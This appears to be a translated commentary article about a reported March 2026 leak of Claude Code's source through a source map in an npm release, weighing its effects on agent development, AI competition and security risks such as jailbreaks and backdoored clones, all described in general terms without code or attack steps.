AI's First 'Nuclear Leak' Incident

![]() 04/01 2026

04/01 2026

![]() 450

450

On March 30, 2026, a low-level mistake by Anthropic inadvertently dropped a boulder into the long river of AI development. The ripples are spreading, and their final form remains difficult to fully predict. What is certain, however, is that we are standing at the dawn of a new era.

Anthropic, a star AI company with a 'safety-first' ethos and a valuation of $350 billion, inadvertently 'open-sourced' one of its core products to global developers in the most unlikely way while preparing for its highly anticipated IPO:



The complete source code of Claude Code, comprising over 512,000 lines of TypeScript code, including unreleased cutting-edge features, internal architectural logic, and even handwritten engineer notes, was exposed overnight on the public internet.

Figure: Panoramic view of the leaked content

Figure: Panoramic view of the leaked content

The nature of this incident far exceeds ordinary data leaks or code thefts. What was exposed is a battle-tested 'blueprint' and 'construction manual' representing the world's highest standard of AI Agent engineering implementation. This is akin to a country accidentally making public the complete engineering drawings of its most advanced nuclear warhead in the nuclear age.

The 'AI's first nuclear leak incident' is not an alarmist description. Its potential impacts are profound and complex:

● First, the most advanced AI programming capabilities will create an 'egalitarian effect,' catalyzing a Cambrian explosion in the global Agent ecosystem;

● Second, the core capability gap between leading global large models will be significantly narrowed, reshaping the AI competition landscape in China, the U.S., and globally;

● Third, this overly advanced technological blueprint falling into malicious hands could introduce previously unimaginable security risks.

This article will analyze these three levels of impact in sequence.

01

Incident Reconstruction: A .map File That Caused 'Exposure'

The technical cause of the incident is almost absurdly simple.

On March 30, 2026, Anthropic released version 2.1.88 of the Claude Code command-line tool via npm. However, this release package accidentally included a 59.8 MB cli.js.map file.

Source map files are debugging tools used during development that precisely map compiled, minified JavaScript code back to human-readable original TypeScript source code.

When this file appeared in a public npm package, it effectively laid bare the entire source code of Claude Code—over 1,900 source files totaling 512,000 lines of code—directly under the sunlight.

Even more critically, the map file referenced unobfuscated TypeScript source files hosted in Anthropic's R2 storage bucket, making the entire src/ directory directly downloadable.

Security researcher Chaofan Shou first publicly disclosed this finding on the X platform. Within hours, backup repositories were crazy forked (massively forked) on GitHub, with star counts rapidly surpassing 5,000, while Hacker News and Reddit simultaneously shot to the top of their trending lists.

This was neither an 'active open-sourcing' performance art nor an external hacker attack.

Anthropic officially responded quickly, qualifying it as a 'release packaging issue caused by human error' and emphasizing that 'no sensitive customer data or credential information was involved or leaked.' In short, this was a systemic engineering operation and maintenance failure—a low-level configuration oversight in the build pipeline that resulted in the largest-scale 'technical leak incident' in AI to date.

Notably, this marked Anthropic's second security incident within a week.

Five days earlier, due to a content management system configuration error, approximately 3,000 unreleased internal assets (including drafts of the Claude Mythos model) were made publicly accessible. Such repeated basic operational maintenance failures stand in stark contrast to the company's cutting-edge investments in model security research.

02

Three-Dimensional Impacts

1. Egalitarian Opportunity: The Agent Ecosystem Approaches a 'Cambrian Explosion'

Coding capability represents the most critical foundational technology for Agents. The most immediate beneficiaries of this leak are the global AI developer community. Previously, as a closed-source benchmark, Claude Code's internal implementation remained a 'black box' to outsiders. Developers knew it was powerful but not why. Now, this 'original factory development manual' has been laid open before everyone.

The leaked code reveals a far more complex engineering system than expected. Its core modules include: permission control and sandbox mechanisms, context management and truncation strategies, tool invocation loops and error recovery, multi-model collaboration and routing logic, telemetry and performance monitoring systems, etc.

This means engineering challenges in Agent development that previously required extensive trial-and-error, consuming months or even years to figure out—such as how to safely grant models read/write permissions to local files, how to handle context truncation and memory management, how to design a stable and reliable tool invocation loop—now all have clear reference points. The knowledge threshold for Agent development has been instantaneously compressed.

It is foreseeable that within the coming months, various Agents based on or draw on (drawing inspiration from) Claude Code's architecture will emerge in large numbers. Whether open-source community clones or commercial company improvements, all will directly benefit from this 'design blueprint dropped from the sky.' This is destined to initiate a new wave of innovation standing on the shoulders of giants.

The 'Cambrian explosion' of Agents has thus been accidentally ignited.

2. Landscape Reshaping: Global Large Model Competition Enters the 'Post-Leak Era'

One of the key directions of large model capability progress over the past year has been coding ability. Code generation, understanding, debugging, and automated execution have become core metrics for measuring a model's 'intelligence' and 'practicality.'

Claude Code became a phenomenal product precisely because it perfectly combined Claude model's powerful coding capabilities with an engineered Agent framework.

While this leak did not expose Claude model's weights themselves, it revealed the 'methodology' for maximizing model capabilities. For competitors, this provides multi-faceted assistance: best practices in Agent engineering can be directly reused; bottlenecks in model capabilities become clear breakthrough direction (directions for breakthroughs); technical routes and R&D rhythms can be calibrated accordingly.

As one industry insider bluntly put it: 'Okay, every major model company, start referencing this immediately.' This is no joke.

The leaked source code even included Anthropic's unreleased model codenames (such as Capybara/Claude 4.6, Fennec/Opus 4.6) and their performance metrics (e.g., v8 version false positive rate 29-30% vs v4 version 16.7%).

This information holds extremely high intelligence value for competitors to understand Anthropic's technical roadmap and R&D progress.

Therefore, this leak will significantly narrow the 'Agent application layer' capability gap among global mainstream large models.

Models that originally gained attention through 'internet celebrity effects' or single-function highlights may no longer hold secure advantages. Truly capable 'rising stars' with engineering implementation capabilities are poised to achieve 'cross-cycle emergence' through this opportunity.

The focus of AI competition between China, the U.S., and globally will accelerate its shift from single-dimensional model parameter scale toward deep integration of model capabilities with engineered systems.

3. Hidden Dangers: Who Opened Pandora's Box?

Technology is neutral, but those who wield it have moral distinctions. The most concerning aspect of Claude Code's source code leak lies not in giving 'good actors' a chance to catch up, but in the possibility that it has fallen into 'bad actors'' hands.

First, security barriers are systematically deconstructed.

Claude Code internally must have included a series of safety mechanisms, such as permission controls to prevent models from executing dangerous commands, sensitive information filtering, and rejection logic for harmful requests. Now, the source code of these safety mechanisms stands fully exposed.

Malicious actors can meticulously analyze these 'barriers'' weaknesses, designing specialized jailbreak prompts or attack paths to precisely bypass Anthropic's carefully constructed security defenses. This is analogous to a nuclear power plant's security system design drawings being made public, allowing terrorists to plan the most precise infiltration routes.

Second, attack vectors are directly revealed. Researchers point out that the leaked code may expose potential attack vectors such as Server-Side Request Forgery (SSRF), providing entry points for subsequent cyberattacks. Attackers can audit every API call, every file read/write operation in the code, searching for possible logical vulnerabilities or privilege abuse opportunities.

Third, risks of malicious cloning and supply chain poisoning. The leaked code has been archived by multiple parties and begun circulating in developer communities. While Anthropic retains legal protection through intellectual property rights, practically stopping global code dissemination and secondary development is nearly impossible.

We have already observed that before the leak incident, malicious actors were using keywords like 'Claude Code download' for ad placements, induce (luring) developers to install information-stealing malware. Now, with the real source code made public, attackers can easily create 'evil-tweaked' versions of Claude Code with backdoors and distribute them disguised as official or optimized versions, thereby infiltrating countless developers' work environments. Once these maliciously modified Agents enter corporate intranets, the consequences would be unthinkable.

This level of impact, being difficult for the public to directly perceive, is often the most underestimated.

Yet precisely this layer constitutes the true, long-term threat in this 'nuclear leak' incident. The more advanced the technology, the more severe the consequences of its misuse.

03

Conclusion

In this era, Agent technological barriers have been accidentally dismantled. Development is no longer the patent of a few giants. The global developer community is about to witness an unprecedented wave of innovation.

In this era, the global AI competition landscape has been externally reshaped. The importance of 'engineering' capabilities has been elevated to unprecedented heights. The competition tracks will become more diversified and intense.

In this era, the risks of technology's double-edged sword have been bloodily revealed. When the internal workings of the most advanced AI systems become public secrets, how do we ensure they are used for creation rather than destruction? This is no longer just a security challenge for Anthropic alone but a question the entire industry—indeed, society as a whole—must collectively confront.

Years from now, looking back at this 'AI's first nuclear leak' incident, it may be seen as a major turning point. While we feel excitement for the impending innovation boom, we must also maintain clarity and vigilance against the risks lurking in the shadows. After all, Pandora's box, once opened, cannot be closed again.